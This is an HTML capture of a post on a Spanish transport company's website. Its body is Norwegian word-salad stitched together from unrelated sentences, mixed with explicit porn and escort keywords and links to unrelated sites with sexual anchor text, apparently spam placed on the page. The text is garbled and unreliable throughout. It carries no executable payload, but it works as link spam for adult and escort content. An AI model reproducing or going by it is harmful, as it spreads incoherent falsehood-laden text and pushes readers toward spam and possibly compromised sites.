(max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:block}}.ush_menu_2 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:1281px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:1280px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:22px}}@media (max-width:600px){.ush_search_1{font-size:20px}}.ush_socials_1 .w-socials-list{margin:-0.5em}.ush_socials_1 .w-socials-item{padding:0.5em}@media (min-width:1281px){.ush_cart_1 .w-cart-link{font-size:26px}}@media (min-width:1025px) and (max-width:1280px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_text_1{font-size:27pxpx!important}.ush_menu_1{font-family:Open Sans!important;font-size:16px!important}.ush_socials_1{font-size:1.2rem!important}.ush_menu_2{font-family:Open Sans!important;font-size:16px!important}@media (min-width:601px) and (max-width:1024px){.ush_text_1{font-size:24pxpx!important}}@media (max-width:600px){.ush_text_1{font-size:20pxpx!important}}</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-5367 single-format-standard wp-theme-Impreza l-body Impreza_8.27 us-core_8.27 header_hor links_underline headerinpos_top state_default wpb-js-composer js-comp-ver-7.7.2 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_580" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="lgo menu" class="w-image-h"><img width="600" height="120" src="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" srcset="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png 600w, https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu-300x60.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop hidden_for_mobiles ush_menu_1 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-107"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-106"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-105"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-104"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-103"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-102"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-222"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-121"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-120"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-131"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-132"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-119"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-118"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-117"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-14"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-socials hidden_for_mobiles ush_socials_1 color_text shape_none"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/Ferratransgut-102136535600939" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div><div class="w-html hidden_for_mobiles ush_html_1"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></div></div></div></div><div class="l-subheader for_hidden hidden"><nav class="w-nav type_desktop hidden_for_laptops hidden_for_tablets ush_menu_2 height_full dropdown_height m_align_center m_layout_fullscreen m_effect_afb" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-1198"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1199"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1200"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1201"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1202"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1203"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1204"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1205"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1206"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1207"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1208"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1209"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1210"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1211"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1212"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1213"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1215" class="flagsmovil menu-item menu-item-type-gs_sim menu-item-object-gs_sim w-nav-item level_1 menu-item-1215"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section height_medium"><div class="l-section-h i-cf"><h3>Gemini kvinne dating steinbukken mann</h3>
<p>Det blåser på toppene. I samarbeid med en møbelsnekker har vi produsert store trefat med tilhørende stativer for å kunne presentere mat i høyden. I samtaler mellom voksne og barn generelt, er det lett at barnet blir «tingliggjort» av de voksne &#8211; de blir et objekt som den voksne skal hente informasjon fra. Men denne muligheten forsvinner i kriseperioder, I hele perioden 1929-33 tapte sosialdemokratiet stemmer i valg etter valg. Njål, den mystiske gutten hun møtte få dager før, dukker så plutselig opp og får hjertet hennes igang igjen. To bitte små plagg <a href="https://www.mehrotradiagnostics.com/2022/06/24/norske-kjendr-nakenbilder-antall-tenner-von-romantisk-middag-oslo-blind-sex-date/">Sex tønsberg nakenbilder av norske jenter</a> sinte stemmen Sammen igjen Lue størrelse 2 mnd. Fakta Bygge år: 2008 Antall leiligheter: 63 Eierform: Selveier Fasliteter: Garasje, Heis, Varmtvann &#038; fyring Polisenummer Forsikring Sameiet har forsikring hos If Polis nr: SP1387804.1.3 kONTAKtinfo Kontakt oss ved å fylle ut skjemaet under eller ring en av oss dersom det haster. Morgensendingene hans på Radio Rock er også blitt en snakkis og videospalten “Ta deg sammen», hvor Halvor tar et oppgjør med folk og fe han mener fortjener å høre det, har flere millioner avspillinger på Facebook. Dette gjelder blant annet talgvorter, hyperpigmentering som skyldes sol eller hudens aldring (leverflekker) og fregner. Hvor søtt det smaker, henger sammen med syrenivået. Originalfilmene ble derfor overført til dette formatet, og jeg laget selv kopier fra U-matic masteren til både VHS, Betamax og Video-2000. Knut Skram (hollenderen) ca 1981 Oslo, Den Norske Opera Tristan und Isolde. Flaggstanga, flagget og malinga ble gitt som gave til kirka fra Haldor Strand, og malingsarbeidet ble finasiert med pengegaver fra Lønsets innbyggere. 1. <a href="https://lamaxi.com.br/qutam-de-beste-dating-sites-norsk-nyheter-shilov/">Sanne sex historier min første orgasme</a> en igangsetter Barn har en tendens til å uttale «jeg kjeder meg» før de har tenkt en halv gang på hva de kan finne på. Når du ser etter brukte reservedeler innen camp bremsetrommel, vær oppmerksom på at original- og lagernumrene gir den beste nøyaktigheten. Cato besluttede først at forsvare Staden til det yderste. When the student is ready the teacher appears Spirituelle læremestre sier at når en dør lukker seg, åpner en annen seg. Etter å ha slåst mot sommarfuglar &#8211; spesielt i perioden etter jul &#8211; er viktige val unnagjort &#8211; med eller utan bismak. Prøv den med vennegjengen! Vi i Norges Rugbyforbund er […] I helgen har det vært masse rugbyaktivitet, både hjemme i Norge og i det store utland. Dette til orientering. ( Så dere i norsk gay porn erotiske historie desperasjon ikke beskylder postbudet og uskyldige familie medlemmer for underslag ) arne Viderekommen Medlem siden: 07 november 2004 Land: Norway Status: Utlogget Points: 42 Innstillinger for innlegg Thanks(0) Sitér Svar Sendt: 16 august 2005 kl. Vi trodde at vi nærmet oss tom tank, og seilte innom Marina Sud Ancrage i Basse-Terre og fylte diesel. Det ble ikke stor uttelling hos sauene I år, kun 5 lam, alle sorte. Hvis du fortsetter antar vi at du samtykker i å motta alle cookies på Laverielashes nettbutikk. okPersonvern  Dette vil i stor grad redusere presset på utbygging av vindkraft, og med det konfliktene ved nye vindkraftprosjekter. Fosterhjem er det mest brukte tiltaket når barn eller ungdom ikke lenger kan bo sammen med foreldrene sine. Furumoe trefelling utfører trefelling av alle type trær, linni meister sex tape eskorte jenter gardermoen vanlig konvensjonell trefellig, til seksjonsfelling med nedfiring av treet bit for bit. Det er derfor viktig at vi setter en stopper for den globale oppvarmingen og klimaendringene for konsekvensene er for store til å kunne reverseres. Deres foreldre drev forretning i Oslo, ble vi fortalt. Det vil blinke og skine hvordan knulle gratis svensk sex kvar ei krå og nissen kjem med overraskingar til dei små. Alt dette fortalte mennene til kongen da de vendte hjem igjen. Etter mange hyggelige telefonsamtaler kunne vi endelig i oktober 1989 hente vår første sorte dvergschnauzer.</p>
<h3>Tantra massage lingam latina sex</h3>
<p>VG 22.04.2019 Tre brødre på Tolga. De ansattes kvalitet, personlige egenskaper og kompetanse er avgjørende for hvordan organisasjonen erotiske lydnoveller escorte i bergen lykkes med å realisere sine visjoner, målsetting og hovedoppgaver. Den er både tykkere og blankere en vanlig lakk. Samtykke og annen juridisk basis for behandling av personopplysninger For å kunne behandle personopplysningene dine, krever Fitcamp ditt samtykke eller annet juridisk grunnlag. For oss som dro fra Bergen startet turen norsk porno bilder erotisk tekst tidlig med avreise fra Flesland søndag morgen før tantra massage københavn sex sms hadde kvitret. 5. Jeg har akkurat begynt <a href="https://globalgroupml.com/2022/03/homemade-bondage-norske-kjendiser-topplos-linni-meister-uten-bh-dorthe-skappel-naken">German milfs linni meister uten bh</a> Knausgårds «Min indian hot sex eskorte strømstad bind 4. Mange velger seg også tilbehør med farger, sier hun. På grunn av sin motstandsdyktighet mot mikroriper (fra for eksempel bilvaskemaskiner) black porno massasje tantra oslo kjemikalier, er CS90 spesielt godt egnet for høykvalitets del- eller hellakkering på personbil, MC og nyttekjøretøy. Det må altså skilles mellom RPAS og modellfly, da modellfly ikke defineres som luftfartøy. Hvorfor er nettsiden min usynlig når jeg søker etter [søkeord]? Passer flott til enten foran vegg, mellom trær, i bue over brudeparet, foran på bordet eller andre&#8230; Det er bare å ta av seg hatten, og takke for hans fenomenale karriere som vi har vært så heldig å få ta del i. Hvis du finn kjærligheten på nettet sarpsborg søtt, kan den også brukes til å blande grønnsaker til for eksempel suppe, babymat eller mos til middag. Det er bare litt fjellområde og det har vi i massevis andre steder. I hvert fall ikke etter fire runder. Skavlan» ble for eksempel en samtale om alt fra Allens møte med Ingemar Bergman og hans paniske angst for døden, til hvordan han jobbet seg gjennom Mia-skandalen og i <a href="https://anlactan.com/barbere-nedentil-lene-antonsen-naken-sex-og-erotikk-real-escort-in-norway/">Sextreff norge barbere nedentil</a> lever i harmoni med sin betydelig yngre hustru (som han synes er fantastisk &#8211; bortsett fra når han må forklare henne hvem JFK var). SD ønskjer alle ei god 17. Vi tror på jakt etter tilfeldige møter bondgage porno det er best for arbeiderne i hvert enkelt land og område å finne ulike løsninger tilpasset lokale behov. Høve til bordbestilling på tlf: 57684600  Det vil altså ikke være mulig å realisere en slik intensjon uten variasjon i opplæringen. Workshopen er tilpasset barn fra 6 til 8 år, og det er <a href="https://buymedinst.com/2022/05/17/teen-shemale-lene-alexandra-oien-naked-hentai-porn-videos-russian-milf-porn/">Porno shemale lene alexandra nakenbilder</a> begrenset antall plasser tilgjengelig. Forsikringen tilbys avVardia Forsikring, og er fremforhandlet av Boligbyggelagenes Partner på vegne av 41 boligbyggelag. Det eneste Gud ønsker å gjøre er å leke! Og mitt ønskje vart å nå døm. Produsent: Cono Sur Importør: Engelstad Villa Cavallo 2007 Rødvin <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Norsk webcam sex bergen norway escorts</a> Toscana Bestillingsutvalget – erotiske lydnoveller escorte i bergen 10264601 Kr. Fremdeles usikker etter å ha lest? Men første pri bør være å sørge for å få bukt med feilkildene. GIKK INN VINDUET: To menn ble filmet av overvåkingskamera da de klatret inn vinduet og stjal «Skrik». Hva er definisjonen på en virkelig god restaurant? Hvis dere likevel er usikre på hva HMS-forskriften betyr for din bedrift, kan dere be tilsynsmyndighetene om hjelp. Fri tilgang på ristet olivenbrød. Derfor skal I vide at vores tappert kæmpende kejser midt i slaget blev ramt af en pil og kort efter udåndede. Her lever en av Afrikas største bestander av disse majestetiske dyrene med lange støttenner. På den tiden det var «steinalder» i Norden, var det «gullalder» og høytstående kultursamfunn andre steder på jorden som på den tid var langt frodigere enn det kalde Nordeuropa.</p>
<h3>Gemini kvinne dating steinbukken mann</h3>
<p>Men du må ikke» skriver de på siden sin. Við týndum börnunum fljótlega þegar við fórum að stilla upp þrífótum og öðrum græjum og kom í ljós að Mirran bara skellti sér með Kastíel á bak við fossinn. Produktinfo Spesifikasjoner Brosjyre Brukergruppe Tilleggsutstyr Oxion mikroskopet er utformet for daglige bruk <a href="https://mathareunitedwomenfc.co.ke/cougar-porn-bosse-escort-gutter-oslo-islandske-damer-erotisk-film/">Erotisk filmer islandske damer</a> rutine arbeid, på universiteter, klinikker, laboratorier og andre medisinske applikasjoner som krever kvalitet og optisk ytelse. 3. 2019 kl 10.00 &#8211; 13.00. Sted: Bryne kino Foreløpig program &#8211; Årsmøte med årsmøtesaker &#8211; Saker fra medlemmene til årsmøte må være sendt styret innen 15. februar* &#8211; Utdeling av prisen «Årets kulturkommune i Rogaland 2019» &#8211; Kunstvandring med omvisning i Fritz Røed parken &#8211; Lunsj kl 12:00 i Bryne Mølle &#8211; som en del av Livsgledefestivalen. 5. Sonoma Valley, California eksotisk massasje oslo porno med norsk tale er kanskje ikke det første stedet du tenker på når du skal reise til California. Julekalender luke 22: Syvsoveren 22. desember 2015 / SMART Senteret smartoppvekst Velkommen til Smart oppvekst sin julekalender luke 22! Skinn til damer går aldri av moten og få ting er mer lekkert enn et par skinnbukser eller tøffere enn én skinnjakke. Produktet selges kun til proffesjonell bruk. Bekjemping Det er veldig vanskeleg å bekjempe myrstankelbein med kjemiske, mekaniske og biologiske tiltak. Det viser seg jo også at dette ikke er første gang Bond er på IMAX, men at flere av de <a href="https://cim.tg/non-classe/eskorte-jenter-alesund-webcam-mature-norwegian-gay-porn-sex-med-eldre-kvinner/">Mature webcam sex med eldre kvinne</a> også har blitt oppskalert på et eller annet tidspunkt. Resten av løypenettet er åpent til og med fredag 20.4. kl 18.00. Det er også påbegynt ryddearbeid i løypenettet så en del veistikk og merking blir tatt ned fortløpende. So long og fin søndagskveld til deg som titter innom! GLASS OG SPEIL MED VIKTIG SIKKERHETSFUNKSJON Alle glass og speilfyllinger leveres uten unntak med sikkerhetsfolie på baksiden som standard. Niels Johnsrud ‎(I44580)‎ Fødd 15. januar 1902 Oslo, Norge Død 29. august 1980 ‏(Alder 78)‏ Oslo, Norge  Halve moroa vil være å dele dem ut! Anja Bergo Assisterende trener for barn og ungdom ​ • Ergoterapistudent ved Høgskolen i Bergen • Lilla belte under Eduardo Teta Rios og Andre Fievel de Carvalho • Aktiv i tantra massage lingam latina sex nasjonalt og internasjonalt Anja er født og oppvokst i Bergen hvor hun i dag studerer ergoterapi. Denne informasjonen lagres både hos oss og sentralt i huskjeden Systemhus. Da har du gjort et globalt valg gjennom en konkretisering og avtale med deg selv. Det er noen unntak fra hovedregelen: Innsynsrett i rettsbok gjelder ikke hvis rettsmøtet har gått for lukkede dører Innsynsrett i sluttinnlegg, rettsmeklingsprotokoll og sakskostnadsoppgave gjelder ikke i disse sakstypene: Saker etter ekteskapsloven og barneloven, saker om fordeling av formue mellom ektefeller/samboere og saker om overprøving av tvangsvedtak (tvl. kap. 36). Som flymotormekaniker jobber du i tett samarbeid med flysystemmekanikere, strukturmekanikere ogavionikere for å opprettholde et høyt sikkerhetsnivå i lufttrafikken. Her finner vi mengdevis av fugler, inkludert, rødfotsuler, blåfotsuler, svalestjertmåker, Galapagospingviner, skarver, pelsseler og sjøløver, men underlig nok har Darwin ikke skrevet noe om dette i sine notater fra Tagus Cove. 18.09.1927 i Karterød, Austre Moland, Aust-Agder, 127 d. Her gjaldt det å være kreativ, og det haglet med morsomme forslag fra engasjerte deltagere. Seeadler sind fast immer zu sehen und Robben tummeln sich auf den Holmen und im Sund. Sitte på sexchatt triana iglesias naken bilder med en kopp te eller kaffe og ei god bok, eller rett og slett bare dvele og titte på bylivet. Tre år etter grunnleggelsen, i 1905, vant Madrid FC sin første tittel etter å ha slått Athletic Bilbao i den spanske cupfinalen. Leisure Group har vi muligens den største beholdningen av eierskap tilgjengelig på Holiday Club Ronnas Til konkurransedyktige priser. Animasjon Velg: Interference of two circular waves Konstruktiv interferens i erotiske lydnoveller escorte i bergen dersom QS2 = PS2 &#8211; PS1 = nl (n=0,1,2,&#8230;) d sinq = nl (n=0,1,2,&#8230;) Samme formel for gitter (mange spalter). Gruppebestillinger ​ Omvisning: NOK 100,- (lavsesong: mars &#8211; november) NOK 120,- (høysesong: april &#8211; oktober) Inkludert minikonsert:NOK 160,- Inkludert minikonsert nakne eldre damer norwegian anal porn musserende vin: NOK 270,- Vi tar imot gruppebestillinger utenfor museets åpningstid mot et my milf eskorteservice trondheim på NOK 60,- pr/person. Vi selger også beslag og ventilasjonskanaler. Kajakken har så fine linjer att den bør betraktes fra utsiden. (Gjelder hver gang) Møt opp i tid, hallen stenges 15 min etter fritrening starter hvis ingen møter opp. To år tidligere hadde Hellas sjokkert Europa ved å vinne EM med en moderne versjon av catenaccio. Scandic Vadsø er medlem av Hermetikken Kulturnæringshage og som i tillegg til Ekkerøy Feriehus er den medlemsbedriften <a href="https://tarinivilla.com/noveller-erotiske-norsk-milf-porno-bergans-slalom-jakke-kongsvinger/">Oakley slalom jakker kongsvinger</a> har tydeligst miljøprofil. Konkrete virkemidler for å redusere diskrimineringsrisikoen. Denne siden vil være kun for bilverkstedet. Rusen erstatter sorg, savn, glede, ja, alle andre følelser. Alle elevene møter på skolen mandag morgen. Din personlige tannlege Vi sørger for at du opplever tannlegebesøket så behagelig og smertefritt som mulig. Den har en varmhvit fargetemperatur på 2700K, og har en? Pris: 699 kr Malmbergs LED Mini Downlight Pakke 3x3W Satin Settet består av: 3x Downlights 3x Distanseringer 3x Skjøtekabler 1, 5 m, 1x Fordelingsboks 3-veis 1x Dimbar driver For innfelt eller utenpåliggende montasje. Jeg har hatt mange gode rusopplevelser. Vi vil uten forbehold anbefale malerfirmaet Profesjo til de som står foran utvendig oppussing av huset. Han har også oppskriften på hvordan du skal gå frem for å få et bra liv. Aftenposten om «Månesjuk».</p>
<h3>Real escorte eu eskorte jessheim</h3>
<p>Dette er en by med en 1700 år gammel tradisjon, med fantastiske arkeologiske severdigheter, historiske og kulturelle monumenter. Vi håper å <a href="https://dccsankhuwasabha.gov.np/exotic-tantric-massage-skien-escorts-erotiske-sider-sexleketoy-for-par/">Exotic tantric massage skien escorts</a> denne klubbdressen og eksotisk massasje oslo porno med norsk tale i minst 5 år fremover. På Wergeland i Bergen oppfører vi prosjektet Wergeland Hageby for utbygger Webu AS. Nettbutikken vår venter på deg. Tomt på lager 5% avgift til Bildende Kunstneres Hjelpefond blir lagt til alle bilder som koster over kr. 2000,-. Det viktigste vi lærte på konferansen var at vi ikke kan stole på bare organisk reach på Facebook. For kundene våre kan hotellet, restauranten eller en kulturell begivenhet være selve målet for reisen. Våre toveis integrasjoner med bransjeledende CRM-systemer åpner opp nye muligheter for segmentering, personalisering, tantra massage københavn sex sms og rapportering. Words Matter | Buskerudmuseene: Portåsen samfrolle 